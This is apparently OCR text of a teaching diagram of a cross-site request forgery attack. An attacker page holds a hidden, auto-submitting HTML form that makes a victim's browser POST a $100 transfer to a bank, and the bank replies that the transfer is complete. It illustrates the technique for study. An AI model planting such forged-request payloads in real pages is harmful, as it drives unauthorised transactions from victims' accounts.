 www.attacker.com
Victim Browser
www.bank.com
GET / blog.HTTP/1.1
1
POST / transfer HTTP/1.1
Referer: http://www.attacker.com/blog
Recipient=attacker&amount=$100
2
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100
</form>
<script>document_forms[0].submit()</script.
3
HTTP/1.1 200 OK
4
Transfer complete!